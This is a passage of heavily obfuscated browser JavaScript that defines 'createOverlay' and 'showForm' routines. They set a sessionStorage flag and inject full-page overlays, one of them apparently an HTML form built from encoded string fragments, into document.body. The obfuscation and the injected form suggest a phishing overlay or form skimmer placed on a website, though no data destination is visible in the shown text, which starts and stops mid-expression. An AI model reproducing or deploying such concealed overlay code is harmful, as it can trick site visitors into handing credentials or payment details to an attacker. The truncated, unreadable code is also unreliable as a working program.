_0x331343[_0x45bb71(0xd21,0xe11,0xb3f,'PR7M',0x57c)+_0x18738d('yqAU',0x5f7,0xa94,0xcf5,0xb06)]=_0xba81c0,_0x1479b1[_0x449aed(0x7ab,0xa6a,0xa38,0x163,'Wt)B')+_0x449aed(0x56d,0x8ed,0xa49,0x102,'r9@Y')+'t']=_0xb60404?_0x4e60a6[_0x219edc(0x6f6,0xc12,0x5be,'tTzv',0xa66)]:_0x4e60a6[_0x18738d('wP0g',0x4d5,0x25c,0x69a,0x309)];});_0x4e60a6[_0x36a4d8(0x415,0x1ec,-0x1fb,'[CHU',0x27b)](_0x4d9807);let _0x3b202a=_0x4e60a6[_0x401a87('PSmS',0x7e9,-0x31a,0x1be,0x64e)](createOverlay,_0x4e60a6[_0x36a4d8(0x7cc,0x19e,0x4c8,')#ps',0xb6a)]);_0x3b202a[_0x5963bc('Oi4#',0x179,0x6a6,0xa29,0x55)+_0x50e6a9(0x15c,0x304,'r9@Y',-0x278,0x3a4)]='\x20';function _0x2563f2(_0x10461d,_0xa59403,_0x9f7c7a,_0x2166d2,_0x480b27){return _0x5b0194(_0x2166d2-0x188,_0xa59403-0xe9,_0xa59403,_0x2166d2-0xe8,_0x480b27-0x13d);}return document[_0x50e6a9(0x8c3,0x981,'wP0g',0x9cf,0xac9)][_0x36a4d8(0x410,0xa07,-0x90,'$PxD',0x8fc)+_0x50e6a9(0x5df,0x8b5,'tTzv',0x331,0x48c)+'d'](_0x3b202a),_0x3b202a;}function showForm(){function _0x56dd42(_0x268ac9,_0x2e70d8,_0x5e40b3,_0x1373a2,_0x50a39c){return _0x5b0194(_0x268ac9- -0x25b,_0x2e70d8-0xf9,_0x1373a2,_0x1373a2-0x1a1,_0x50a39c-0xbf);}const _0x83e2b6={'bobFv':function(_0x5cdaed){return _0x5cdaed();},'xSvjN':function(_0x24aeec,_0x43b008){return _0x24aeec===_0x43b008;},'CfaWk':_0x1ef096(0x4c2,0x795,0x9ad,0x5aa,'XYu&'),'HKxpi':_0x1ef096(0x9a8,0xf34,0x927,0x899,'W6K3'),'XESuE':_0x1b1b9e(0x656,0xacf,0x74e,0x4f9,'jG&h'),'ZQPRh':function(_0x867f4c,_0x3ce113){return _0x867f4c===_0x3ce113;},'TRLlB':_0x4ba51c(-0x146,0x3dc,'$PxD',-0x251,0xfb),'OUVjP':_0x1ef096(0xf6c,0x757,0xd75,0x97e,'3jE3'),'WSvBp':function(_0x26eebc,_0x33f7bc){return _0x26eebc(_0x33f7bc);},'tGrGK':function(_0x999c89,_0x461dac){return _0x999c89===_0x461dac;},'ssunm':_0x1ef096(0xcfd,0xc55,0xa30,0x937,'2%7y'),'BgwRN':_0x4f67d6(-0xab,0x21f,-0xbc,0x3ae,'NlB@'),'AiDyg':_0x4ba51c(-0x52,0x32e,'GxLZ',0x34e,0x510)+_0x1ef096(0xe79,0xf35,0x9cd,0x61a,'3jE3')+_0x4ba51c(-0x185,-0x29b,'pjjr',0x27b,0x64f),'MoXsY':function(_0x2f564b,_0x2b9f9c){return _0x2f564b!==_0x2b9f9c;},'BTIdI':_0x4f67d6(0x696,0x5a1,0x6d9,0x149,'n[(&'),'nVPxh':_0x4ba51c(0x703,0x424,'XVQ@',0x5a6,0x6a1),'gHWol':function(_0x1d866f){return _0x1d866f();},'RDqYb':_0x4f67d6(0x171,-0x2f3,0xa0,0x217,'T(oV')+_0x56dd42(-0x1a7,0x52,0x41e,'kRyX',-0x5a2),'ZgOxJ':function(_0x35b2e9,_0x358444){return _0x35b2e9(_0x358444);},'LPAVh':function(_0x1e753d,_0x91f235,_0x19b00b,_0x38ffaf,_0x5a0a18,_0x40db26){return _0x1e753d(_0x91f235,_0x19b00b,_0x38ffaf,_0x5a0a18,_0x40db26);},'PaBJc':_0x1b1b9e(0xe53,0xb7f,0x1164,0x846,'MNVs')+_0x56dd42(0x629,0xc81,0x166,'R)B6',0x747),'KczCt':_0x4f67d6(0x746,0x6f2,0x114,0xd12,'*XsW')+_0x4ba51c(0x456,-0x2a9,'T(oV',-0x1a0,0x431),'NXRgN':_0x1b1b9e(0x752,0x337,0x2a6,0xb28,'0t5#')+_0x1ef096(0xbdc,0xe0d,0x851,0x81e,'$U*9')+'ge','wgRrk':_0x4f67d6(0x6f4,0xbcf,0x8b2,0x2cf,'@)G!')+_0x56dd42(0x53,-0x3c7,0xaf,'%Nkp',-0x463)+_0x4ba51c(-0x176,-0x320,'zpTP',-0x24,-0x27a),'RbTGS':function(_0x5a1bfb,_0xd13bdd,_0x33d4e4){return _0x5a1bfb(_0xd13bdd,_0x33d4e4);}};sessionStorage[_0x4f67d6(0x16a,-0xe6,-0x3b3,-0x134,'XYu&')+'em']('rx',_0x83e2b6[_0x1ef096(0x6ae,0xec2,0x96e,0x6a4,'yqAU')]);let _0x4873aa=_0x83e2b6[_0x1ef096(0xa33,0xa0b,0x98f,0xeb5,'L78r')](createOverlay,_0x83e2b6[_0x1b1b9e(0x645,0x81d,0x34b,-0x14,'MNVs')]);_0x4873aa[_0x56dd42(0x72e,0xc6e,0x9c3,'R)B6',0x9fb)+_0x4ba51c(0x71e,0x3c3,'Oi4#',0x721,0x348)]=_0x4f67d6(0x570,0x2c6,0x2eb,0x385,'zpTP')+_0x1b1b9e(0xbd0,0x10fc,0xace,0x7dc,'XYu&')+_0x4ba51c(-0x51e,-0x5a5,'2%7y',0x69,-0x2e9)+_0x1ef096(0x7f1,0x511,0x4f7,0x9b4,'2%7y')+_0x4f67d6(0x392,0x514,0x266,-0x28,'CVya')+_0x56dd42(0x213,-0x210,0x73e,'1J2v',0x800)+_0x1b1b9e(0x913,0x52a,0xdd9,0x431,'yfbM')+_0x4ba51c(0x181,0x376,'XVQ@',-0x216,0x45)+_0x4ba51c(-0x2,0x71d,'MNVs',0x472,0x26a)+_0x56dd42(-0x277,-0x511,-0x278,'yqAU',0x331)+_0x56dd42(-0x154,0x403,0x41a,'MNVs',-0x132)+_0x1b1b9e(0x2f8,-0x320,-0x35d,-0x296,'2@Be')+_0x1ef096(-0x30a,0x159,0x329,0x1d8,'m4%u')+_0x4ba51c(0xcf,-0x58,'2%7y',0x69,-0x3d2)+_0x4ba51c(0x3f9,0x23b,'MNVs',0x2d9,0xa9)+_0x4ba51c(0x1d9,0x242,'$PxD',-0x34,0x1d0)+_0x4f67d6(0x1a4,0x2d1,0x748,0x3e6,'T(oV')+_0x1b1b9e(0xb93,0xc95,0x11af,0x639,'T(oV')+_0x1b1b9e(0x409,0x199,0x526,0x65b,'pjjr')+_0x1ef096(-0x21e,0x97,0x194,-0x3fb,'L78r')+_0x4f67d6(0x6b9,0x600,0xc9c,0x9c1,'2%7y')+_0x4ba51c(0xd61,0x5d8,'GEgA',0x8fa,0xd9c)+_0x4f67d6(0x54f,0x396,0x195,0x304,'XYu&')+_0x4f67d6(0x505,0xb30,0xa63,0x87a,'R)B6')+_0x4f67d6(0x508,-0x5b,0x849,0x47e,'*XsW')+_0x56dd42(0x14e,0x575,0x70a,'^7Rf',0x428)+_0x1b1b9e(0x96a,0x5d3,0xc9a,0x68d,'1J2v')+_0x4f67d6(0x4cd,0x65d,0x3ea,0x38b,'L78r')+_0x1b1b9e(0xb2b,0x4d4,0x4fb,0x109f,'m4%u')+_0x1ef096(0x9e1,0xe64,0xc79,0xb13,'zpTP')+_0x4ba51c(-0x34f,-0x3b9,'m4%u',0x20c,0x6d6)+_0x56dd42(-0x4,-0x545,-0x5a3,'8IqO',0x60b)+_0x56dd42(0x54d,0x674,0x835,'XYu&',0x93f)+_0x1b1b9e(0x622,0xc72,0xa7b,0x81e,'Oi4#')+_0x4f67d6(0x7c,0x5e7,-0x244,-0x13,'ZtsP')+_0x1ef096(0x30a,0x563,0x7a2,0xbf4,'CVya')+_0x1b1b9e(0x5ed,0x877,0x941,0xaad,'$PxD')+_0x4ba51c(0x1dd,0x71d,'kRyX',0x609,0x9ae)+_0x4f67d6(-0x2dc,-0x53b,-0x773,0x85,'W6K3')+_0x1b1b9e(0x8cf,0x2c7,0xb06,0xebe,'XYu&')+_0x1b1b9e(0x5fb,0x273,0x799,0x24f,'LP3Y')+_0x56dd42(0x7f3,0xb62,0x328,'r9@Y',0xbf5)+_0x1ef096(0x63b,0xa9a,0x915,0x62b,'R)B6')+_0x1ef096(0x1214,0xade,0xbc7,0x1069,'r9@Y')+_0x4ba51c(-0x48c,-0x6a,'[CHU',-0x231,0xe0)+_0x1ef096(0x434,0xd88,0x7a2,0x4bb,'CVya')+_0x1ef096(0x460,-0x1a1,0x238,-0xf9,'$U*9')+_0x56dd42(0x355,-0x2ed,0x150,'MNVs',0xf7)+_0x1ef096(0x6a0,-0x2de,0x179,-0x49d,'pjjr')+_0x4f67d6(0x85a,0xea9,0x4a7,0x85a,'Wt)B')+_0x4ba51c(-0xbd,0x168,'2@Be',-0x21b,-0x2ce)+_0x56dd42(0x713,0xc3b,0x955,'2%7y',0x6fe)+_0x4f67d6(0x198,0x4,0x62a,-0x189,'0t5#')+_0x4ba51c(0x798,0x156,'YTUd',0x3b7,0x7f5)+_0x4f67d6(-0x27e,-0x1e9,-0x4b1,-0x47c,'@)G!')+_0x56dd42(-0x214,0x1f4,-0x69d,'XVQ@',-0x76a)+_0x1b1b9e(0x8cd,0xc7c,0xa5c,0x7bc,'tTzv')+_0x4f67d6(0x150,-0xcb,0x6c2,0x5a7,'^7Rf')+_0x4f67d6(0x349,0x555,-0x29c,0x94a,'^lAd')+_0x4ba51c(0x732,-0x153,'^7Rf',0x2f8,-0x184)+_0x4ba51c(-0x2fd,-0x3d1,'@)G!',0xe5,0x5ed)+_0x1ef096(0x1353,0x9b2,0xd3f,0x138d,'Oi4#')+_0x4ba51c(0xb3b,0x7ae,'PR7M',0x79d,0x9fb)+_0x56dd42(0x4ec,-0x140,0x819,'wP0g',0x5bd)+_0x4ba51c(0x6fa,0x896,'LP3Y',0x31a,-0x1c1)+_0x1b1b9e(0xa91,0xab5,0xfdf,0x965,'wP0g')+_0x4ba51c(-0x1e6,-0x136,'yqAU',0x101,0x17f)+_0x56dd42(0x429,0x59d,-0xfe,'3jE3',0x889)+_0x4ba51c(0xc4a,0xa6e,'L78r',0x680,0x4d9)+_0x4ba51c(-0xf5,0x3d4,'$PxD',0x4f3,0x93a)+_0x4f67d6(0x2c0,0x67f,0x5a4,0x1c9,'2%7y')+_0x56dd42(0x6b7,0xbce,0xb08,'2%7y',0x9cd)+_0x1ef096(0xac9,0x54,0x60e,0x690,'%Nkp')+_0x1ef096(0x12f2,0x1170,0xd9c,0xd34,'jG&h')+_0x56dd42(0x390,-0x26f,-0x223,'CVya',-0xac)+_0x4ba51c(0x4a4,0x682,'L78r',0x680,0x6b2)+_0x4f67d6(-0x25e,-0x44,-0x20f,-0x2d2,'n[(&')+_0x56dd42(0x302,0x7a7,0x64a,'*XsW',-0x1f7)+_0x1ef096(0x811,0x591,0xbed,0x11c9,'$PxD')+_0x4ba51c(-0x3e6,0xc2,'[(k5',0x148,0x5d)+_0x1b1b9e(0xf1b,0x8dc,0xdbd,0xb4a,'GEgA')+_0x56dd42(0x48,0x2d,0x46f,'$PxD',0x5ae)+_0x4ba51c(0x730,0x831,'zpTP',0x3af,0x647)+_0x4f67d6(0x6fe,0xc7d,0x418,0xd23,'L78r')+_0x1ef096(0x40c,0x727,0x40e,0x938,'8IqO')+_0x4ba51c(0x289,-0xd0,'kRyX',-0x268,-0x784)+_0x1b1b9e(0xcfd,0xd5b,0x1042,0x10d2,'0t5#')+_0x1ef096(0xa86,0xd02,0x71a,0x43e,'5Cxy')+_0x4f67d6(0xe7,0x2f4,0xd9,0x5ca,'2%7y')+_0x1b1b9e(0x913,0xdfa,0xb0c,0x340,'yfbM')+_0x1ef096(0xefd,0x968,0xbc7,0x938,'r9@Y')+_0x1ef096(0x141,0x424,0x254,0x3a5,'PR7M')+_0x4f67d6(0x6fe,0x1fe,0x193,0x160,'L78r')+_0x4ba51c(0x66e,-0x2cf,'yqAU',0x101,-0x3a2)+_0x1b1b9e(0xbe5,0x76b,0xa81,0xa55,'NlB@')+_0x1ef096(0x9ed,0x92e,0x656,0xbdb,'5Cxy')+_0x1ef096(0x3b6,0x83,0x596,0x79e,'5Cxy')+_0x4f67d6(0x6b4,0x935,0x2cd,0x40b,'1J2v')+_0x4f67d6(0x832,0xa48,0xd16,0x5f4,'[(k5')+_0x1ef096(0x370,0x4be,0x901,0x70e,'nVLx')+_0x4f67d6(0x17f,0x56,0x633,0x277,'yqAU')+_0x4ba51c(0x18b,0x5eb,'5Cxy',0x578,0xb02)+_0x1ef096(0x4ff,0xb47,0x4fd,0x754,'PSmS')+_0x1b1b9e(0xeed,0xd8b,0x1067,0xe63,'GEgA')+_0x4f67d6(-0x1ea,-0x654,-0x776,0x55,'kRyX')+_0x4ba51c(-0x2b4,-0x345,'pjjr',0x7d,-0x3da)+_0x56dd42(0x25e,0x12e,0x25e,'NlB@',-0x337)+_0x56dd42(0x102,-0x178,0x37e,'0t5#',0x4f0)+_0x4f67d6(-0x27e,-0x493,0x3c5,-0x562,'@)G!')+_0x1b1b9e(0x59a,0xbee,0x414,0x89d,'$U*9')+_0x1b1b9e(0x7be,0x6b2,0xc2d,0xb69,'XYu&')+_0x56dd42(0x396,0x73f,0x4cc,'LP3Y',-0x12b)+_0x56dd42(0x390,0x2b,0x95,'CVya',-0x258)+_0x1ef096(0x10c,0x3be,0x44c,-0x1b7,'GxLZ')+_0x4f67d6(0x349,0x861,0x8ec,0x26e,'^lAd')+_0x4ba51c(-0x27b,-0x597,'0t5#',0x86,-0x32c)+_0x4f67d6(-0x3b,0x401,-0x3c8,0x1f6,'ZtsP')+_0x4f67d6(-0x225,-0x3b7,-0x485,-0x7c2,'LP3Y')+_0x4f67d6(0x439,0x150,0x472,-0x1c2,'[CHU')+_0x4f67d6(0x3aa,0x2c8,0x507,0x519,'W6K3')+_0x1ef096(0xea5,0x89a,0xcad,0xaef,'m4%u')+_0x1ef096(0x7e7,0x4b6,0x497,0xa63,'2%7y')+_0x4ba51c(0x7c9,0xb5b,'r9@Y',0x6b6,0x5bf)+_0x56dd42(0xe5,-0x438,-0x1d5,'2%7y',-0x88)+_0x4ba51c(0x541,0xaa1,'5Cxy',0x578,0x427)+_0x4ba51c(0x34,0x346,'8IqO',-0x80,-0x1a0)+_0x56dd42(0x830,0x7cb,0x1d1,'[(k5',0x2d2)+_0x56dd42(0x557,0xba2,0x46,'IjHu',0x493)+_0x56dd42(0x567,0xa19,0x2ae,'^lAd',-0xd9)+'>';function _0x1ef096(_0x389345,_0x2c1653,_0x1f7456,_0x2f0f7f,_0x349821){return _0x3ff2bf(_0x389345-0x1be,_0x2c1653-0x1b8,_0x1f7456- -0x2e5,_0x2f0f7f-0x35,_0x349821);}function _0x4ba51c(_0x3fe996,_0x175521,_0x1475cc,_0x4d1bc1,_0x2b4b65){return _0x5528d1(_0x4d1bc1- -0x6e6,_0x1475cc,_0x1475cc-0x86,_0x4d1bc1-0x1df,_0x2b4b65-0x14a);}function _0x1b1b9e(_0x43d8c2,_0x1c0808,_0x2f0fb6,_0x53d62b,_0x595d60){return _0x5b0194(_0x43d8c2-0x34a,_0x1c0808-0xa6,_0x595d60,_0x53d62b-0x5,_0x595d60-0x1a0);}document[_0x4f67d6(0x641,0x111,0x24a,0x786,'W6K3')][_0x1b1b9e(0xd6d,0x103c,0x107a,0xfed,'PR7M')+_0x4f67d6(0x693,0xb75,0x9ef,0x2b9,'*XsW')+'d'](_0x4873aa);let _0x5e4709=_0x83e2b6[_0x1ef096(0x32f,0x564,0x41b,0x3dc,'2%7y')](createOverlay,_0x83e2b6[_0x1b1b9e(0x575,0x276,0x1b3,0xb1c,'^7Rf')]);_0x5e4709[_0x1b1b9e(0x2dc,-0x14,-0x346,0x6a5,'[CHU')+_0x56dd42(-0x19b,-0x30b,-0x2f0,'r9@Y',-0x1e9)]=_0x1b1b9e(0x440,-0x28,0x969,-0x10,'n[(&')+_0x4ba51c(-0x5e,-0x27d,'XVQ@',0x98,0x4ce)+_0x1b1b9e(0x840,0x235,0x682,0x54a,'nVLx')+_0x56dd42(0x7c7,0x7b5,0x1bf,'yfbM',0x974)+_0x4f67d6(0x4a4,-0x1ba,0x8ba,0x9b5,'3jE3')+_0x56dd42(0x612,0x5b,0x1e2,'IjHu',0xa17)+_0x1ef096(0x275,-0x476,0x151,0x663,'L78r')+_0x1b1b9e(0x3d2,0x60b,0x62d,0x7f2,'ZtsP')+_0x1b1b9e(0xceb,0x1221,0x987,0x775,'euzN')+_0x4ba51c(-0x194,0x85d,'1J2v',0x250,-0x39a)+_0x4f67d6(0xf8,0x4b7,0x230,-0x42b,'IjHu')+_0x4ba51c(0x36,0x698,'GxLZ',0x1d8,-0x7f)+_0x4ba51c(-0x33d,0x39,'yfbM',-0x203,0x220)+_0x56dd42(0x844,0x406,0xc31,'3jE3',0xbf6)+_0x1b1b9e(0xd05,0xdca,0xcf6,0xce9,'PR7M')+_0x56dd42(0x57,-0x1af,-0x323,'kRyX',0x2e2)+_0x56dd42(0x28a,-0x7b,0xf7,')#ps',0x84b)+_0x4f67d6(0x92b,0x45c,0xe0c,0x32e,'NlB@')+_0x4f67d6(0x140,0x2fe,0x357,0x259,'YTUd')+_0x56dd42(0x1d5,-0xf0,-0xf9,'W6K3',0xce)+_0x4f67d6(0x7e,0xe6,0x45a,-0xd5,'2@Be')+_0x1ef096(0x9e4,0x102e,0xc0d,0xcfa,'tTzv')+_0x56dd42(0x9cb,0x979,0x4e0,'kRyX',0xdd1)+_0x4f67d6(0xab,-0x10c,-0x58b,0x326,'yfbM')+_0x4ba51c(-0x134,0x471,'n[(&',0x410,0x6e2)+_0x1ef096(0x260,0x35d,0x7f2,0xdc7,'MNVs')+_0x4f67d6(0x236,0x425,0x466,0x29d,'nVLx')+_0x1b1b9e(0xd21,0x786,0x99a,0xea5,'$U*9')+_0x4ba51c(0x39c,0x339,'PR7M',0xc7,0x14f)+_0x4f67d6(-0x214,-0x3ed,0x145,-0x618,'IjHu')+_0x1ef096(0x709,0xc27,0x69b,0x419,'T(oV')+_0x4ba51c(0xb22,0xbfd,'yqAU',0x60f,0x537)+_0x1ef096(0x9b3,0x11a1,0xd47,0x1140,'GxLZ')+_0x4ba51c(-0xe3,-0x199,'kRyX',0x2de,-0x11a)+_0x1ef096(0xa4b,0x803,0xa84,0x4c6,'#Xny')+_0x56dd42(0x1db,0xb,-0x3c2,'$U*9',-0x236)+_0x4ba51c(-0x40c,0x74c,'5Cxy',0x1cd,0x37)+_0x4ba51c(0x5fd,0x6ec,'kRyX',0x69f,0xbd2)+_0x56dd42(0x2f2,0x1d9,0x3b3,'CVya',-0x1a6)+_0x4f67d6(0x870,0x5bf,0x42c,0x4a2,'XYu&')+_0x1b1b9e(0x978,0xdef,0x6b6,0x8df,'XVQ@')+_0x56dd42(0x5af,0x7f8,0xb2c,'[CHU',0x3e)+_0x4f67d6(0x7ec,0x2a0,0xa4b,0x7fc,'8IqO')+_0x1b1b9e(0x4fd,-0xff,-0x11c,-0x134,'MNVs')+_0x1ef096(0x899,0xcb,0x323,0x89d,'LP3Y')+_0x1ef096(0x3f2,0xbc9,0x9b1,0xee4,'XVQ@')+_0x4ba51c(0x677,-0x111,'yqAU',0x380,0x5b5)+_0x1b1b9e(0xb62,0x62e,0xd04,0x96c,'zpTP')+_0x1b1b9e(0xd98,0xadd,0x124f,0x9ad,'r9@Y')+_0x1ef096(0xe1c,0xd60,0xcc5,0x1274,'tTzv')+_0x4f67d6(0x88e,0xa4c,0x96a,0x300,'yfbM')+_0x1b1b9e(0x2ba,0x99,-0x135,0x8b7,'PR7M')+_0x1b1b9e(0x9ab,0x687,0xfd8,0x3b6,'nVLx')+_0x1b1b9e(0x9d3,0x518,0x924,0x548,'kRyX')+_0x4ba51c(0x10f,-0x3b8,'r9@Y',-0x10a,0x3ed)+_0x1ef096(0x9fc,0x425,0x87e,0x47c,'1J2v')+_0x1b1b9e(0x5aa,0x429,0x4e1,0x468,'^lAd')+_0x1b1b9e(0x932,0xca6,0x469,0xcb5,'tTzv')+_0x1b1b9e(0xd2a,0xa4b,0xf1f,0xdb7,'2@Be')+_0x1b1b9e(0xaf1,0x8c2,0xc6f,0xe6c,'yfbM')+_0x56dd42(0x53d,-0x6e,0x884,'ZtsP',0x44a)+_0x4ba51c(0x432,0x418,'@)G!',0x7e6,0x632)+_0x56dd42(0x6b0,0x7e4,0x6c7,'2@Be',0x2d4)+_0x1b1b9e(0xd12,0xae8,0x113f,0xa28,'[(k5')+_0x4ba51c(-0x91c,-0x83,'8IqO',-0x2d8,-0x41c)+_0x1ef096(0x5b,0x12c,0x395,0x7c4,'1J2v')+_0x4ba51c(0x108,0x3db,'NlB@',0x3ef,0x7da)+_0x4ba51c(0xd1,-0x54,'L78r',-0x9c,-0x5ad)+_0x1ef096(0x15e,0x700,0x390,0x112,'nVLx')+_0x1ef096(0xb90,0xab0,0x6ee,0xc82,'Oi4#')+_0x4ba51c(-0x255,-0x51,'tTzv',0x36a,0xe9)+_0x56dd42(0x80b,0xaa8,0x4a2,'r9@Y',0xe0c)+_0x56dd42(0x68,0x337,-0x5bd,'2%7y',-0x300)+_0x56dd42(0x7,-0x4d0,0x341,'kRyX',0x8f)+_0x56dd42(0x3d4,0x75f,0xe4,'$U*9',0x5ed)+_0x1ef096(0x37d,0x893,0x2a4,-0xee,'kRyX')+_0x4f67d6(0x1c7,0x80a,0x5af,-0x3ed,'L78r')+_0x1b1b9e(0xead,0xc6a,0x128d,0x1067,'NlB@')+_0x1ef096(0x30c,0xcd7,0x7cb,0x2b3,'W6K3')+_0x4ba51c(0x524,0x32e,'pjjr',0x32,0x4a5)+_0x4ba51c(0x210,0xfb,'Oi4#',0x522,0x537)+_0x4f67d6(0xfc,-0x4fd,-0x95,-0x1bc,'m4%u')+_0x1ef096(0x819,0x46a,0x2cb,-0x1fa,'5Cxy')+_0x4f67d6(0xc1,0x256,-0x179,0x3cf,'jG&h')+_0x1b1b9e(0x548,0x287,0x942,0x7ef,'@)G!')+_0x1ef096(0x873,0x441,0x62d,0x3eb,'%Nkp')+_0x4f67d6(0x758,0x891,0x5ed,0x1aa,'CVya')+_0x56dd42(0x48e,-0x11f,0xaca,'GxLZ',0x258)+_0x4ba51c(0x8af,0x5b0,'2%7y',0x6ba,0x7a)+_0x56dd42(0x8a0,0xe9f,0xee3,'3jE3',0x762)+_0x4ba51c(0x735,0x62f,'GEgA',0x5a0,0x583)+_0x4f67d6(-0x12b,-0x593,-0x607,-0x294,'Wt)B')+_0x1b1b9e(0x36f,0x4af,-0xd5,0x3c2,'^7Rf')+_0x56dd42(-0x2b0,-0x829,-0x158,'wP0g',-0x848)+_0x56dd42(0x35e,0x2e,0x413,'zpTP',0x995)+_0x56dd42(0x3fb,-0x9f,0x241,'tTzv',0x57a)+_0x1b1b9e(0x31a,-0x339,0x48d,0x5e4,'n[(&')+_0x4ba51c(0x83d,0x243,'0t5#',0x36d,-0x248)+_0x56dd42(0x9d,0x10f,0x400,'jG&h',0x430)+_0x1b1b9e(0x816,0xb97,0xa7c,0xd94,'R)B6')+_0x56dd42(0x358,-0x27a,-0xf4,'8IqO',0x515)+_0x56dd42(0xe3,-0x1f9,0x6c6,'nVLx',-0x31e)+_0x56dd42(0x881,0xe46,0x558,'n[(&',0x305)+_0x1ef096(0x270,0x3fe,0x4b7,0x7d1,'8IqO')+_0x1b1b9e(0xe7f,0x8ae,0xe6f,0x121c,'$U*9')+_0x4f67d6(-0x24a,-0x273,-0x2bb,-0x611,'XYu&')+_0x4ba51c(0xb76,0xb37,'MNVs',0x576,0x354)+_0x4ba51c(0x254,0xbb8,'1J2v',0x82c,0xe76)+_0x56dd42(0x91d,0xd1e,0xcda,'[(k5',0xf46)+_0x1ef096(0x9c1,0x126,0x772,0x3d7,'GxLZ')+_0x4ba51c(0xb2,0x171,'@)G!',0x2a2,-0x34f)+_0x56dd42(-0x85,-0x619,0x2a,'GEgA',-0x5bd)+_0x4f67d6(0x3f1,-0x204,0x2fc,0x6f9,'GxLZ')+_0x1ef096(0x19b,0x845,0x3e8,-0x230,'XVQ@')+_0x4f67d6(0x971,0x67b,0x3b6,0xb11,'$PxD')+_0x56dd42(0x175,-0x139,0x681,'nVLx',-0x446)+_0x4ba51c(-0x20f,0x392,'euzN',-0x26d,-0xf6)+_0x1b1b9e(0x3b7,-0x1ba,0x3b,0x4b4,'Oi4#')+_0x4ba51c(0xac4,0x9da,'^7Rf',0x83e,0x83d)+_0x56dd42(0x89d,0x814,0xdb4,'Oi4#',0x273)+_0x1b1b9e(0xb58,0x118f,0xbd3,0x7d1,'YTUd')+_0x4ba51c(0x571,-0x8a,'[(k5',0x79,0x30f)+_0x4ba51c(0x3ae,-0x101,'1J2v',-0x1c4,-0x70d)+_0x1b1b9e(0x75b,0x4c3,0x682,0x1ec,'YTUd')+_0x1b1b9e(0x965,0xf4f,0x6d1,0xacb,'[CHU')+_0x4f67d6(-0x23d,0x1f7,-0x3fc,0x2b5,'r9@Y')+_0x1ef096(0x8bf,-0x7f,0x425,0x66d,')#ps')+_0x56dd42(0x253,-0x23f,0x28a,'@)G!',-0x161)+_0x56dd42(0x562,-0x4d,0x639,'1J2v',0x308)+_0x4f67d6(-0x232,-0x3b7,-0x3bf,-0x872,'CVya')+_0x1b1b9e(0xebd,0x138a,0x12f6,0x1215,'1J2v')+_0x4ba51c(0x726,-0x41,'^7Rf',0x185,0x1c5)+_0x1b1b9e(0xd9d,0x832,0xbb4,0xb14,'tTzv')+_0x56dd42(0x364,-0x224,0x18a,'@)G!',0x3c6)+_0x4ba51c(-0x48d,-0x624,'1J2v',-0x41,-0x10b)+_0x1b1b9e(0x38d,0x421,0x58c,-0x1dc,'m4%u')+_0x56dd42(0x610,-0xa,0x85c,')#ps',0x803)+_0x56dd42(0x78,0x85,-0x41d,'^lAd',0x1bb)+_0x1b1b9e(0xc5c,0x9df,0xb28,0x910,'2%7y')+_0x1b1b9e(0x6a2,0x20c,0x412,0xbad,'kRyX')+_0x1ef096(0x124,0x4b3,0x3c3,0x157,'2@Be')+_0x1b1b9e(0x899,0x5a9,0xa83,0x295,'yfbM')+_0x1b1b9e(0x8ee,0x98e,0xd47,0x823,'XVQ@')+_0x1b1b9e(0xc35,0x1071,0x9e6,0xd07,'$U*9')+_0x4f67d6(0x4c2,0x537,0x136,0xa0d,'XVQ@')+_0x1b1b9e(0x602,0x702,0x239,0x292,')#ps')+_0x56dd42(0x2a,0x2d2,-0x580,'Oi4#',0x1c8)+_0x1ef096(0x149,0x4b8,0x5a5,0xa71,'NlB@')+_0x4ba51c(0x1cc,0x2d8,'0t5#',-0x37,0x242)+_0x4ba51c(0x4ef,0x31a,'2@Be',0x6e3,0x359)+_0x1b1b9e(0xa4a,0x697,0xb25,0x96f,'kRyX')+_0x1ef096(-0xdb,-0x435,0x1d6,0x47,'W6K3')+_0x56dd42(-0x3e,0x53,-0x2bb,'2@Be',-0x3a4)+_0x56dd42(0x8c7,0xd6f,0x899,'LP3Y',0xa34)+_0x1ef096(0x256,0xa31,0x5fe,-0x3f,'$PxD')+_0x56dd42(0xf,0x2e1,-0x17d,'%Nkp',0x594)+_0x4f67d6(0x8fb,0xccc,0xe6b,0x8a6,'3jE3')+_0x4f67d6(0x408,-0x121,0x1fc,0x5c,'nVLx')+_0x56dd42(0x8d,0x6a8,0x541,'T(oV',-0x310)+_0x1b1b9e(0xd2e,0x9b6,0x8da,0xf95,'R)B6')+_0x1b1b9e(0x9bf,0x3f3,0x419,0x75b,'YTUd')+_0x4f67d6(-0x17f,-0x4df,-0x4a,-0x698,'$PxD')+_0x1ef096(0x53,0x9a2,0x3eb,0x6ca,'8IqO')+_0x4ba51c(0x5ab,0x9d5,'[(k5',0x899,0xeb9)+_0x56dd42(0x625,0x447,0xc56,'R)B6',0x8c2)+_0x1b1b9e(0xf2b,0x1313,0x9ea,0xd26,'yqAU')+_0x1b1b9e(0x4e9,0x587,0x991,0xb34,'nVLx')+_0x4f67d6(-0x284,-0x324,-0x791,0xb8,'IjHu')+_0x56dd42(0x27c,0x444,-0x19,'1J2v',0x740)+_0x56dd42(0x80d,0xccf,0x938,'%Nkp',0x27c)+_0x1ef096(0xeb0,0xb0e,0x9d1,0x863,'yqAU')+_0x4ba51c(-0x709,-0x47d,'1J2v',-0x1e0,-0x28c)+_0x1b1b9e(0x3e2,0x548,0x826,0x912,'[(k5')+_0x1b1b9e(0x87b,0xa14,0xe70,0xab2,'yfbM')+_0x56dd42(-0x12f,-0xfd,-0x235,'YTUd',0x2da)+_0x1b1b9e(0x54a,0xa08,0xa28,0x8ae,'LP3Y')+_0x4ba51c(0xa1,0x2dd,'^lAd',0xf5,-0x230)+_0x56dd42(0x96,0x219,-0x2a4,'yqAU',0xb8)+_0x4f67d6(0x51a,0x9d9,0xc0,0x5e1,'tTzv')+_0x1ef096(0x84a,0x93b,0x9e7,0x7e7,'2%7y')+_0x4f67d6(-0x9c,0x1b0,-0x3af,-0x4c9,'W6K3')+_0x4f67d6(0x28,-0x326,0x2a9,0x2d2,'kRyX')+_0x56dd42(0x403,-0x132,0x72e,'m4%u',0x35f)+_0x4f67d6(-0x33,0x444,-0x2f8,-0x2c1,'GEgA')+_0x1ef096(0xb48,0xc06,0x7a9,0xd42,'[(k5')+_0x56dd42(0x803,0xa85,0xe3e,'2%7y',0x3f9)+_0x4f67d6(0x57b,0x1a,0x7c6,0x154,'XYu&')+_0x1ef096(0xbab,0x59a,0x5ca,0x675,'PR7M')+_0x4f67d6(0x4af,0x77d,0x2f4,0x2ed,'L78r')+_0x1ef096(-0x32b,0x6c,0x20a,0x356,'m4%u')+_0x4ba51c(0x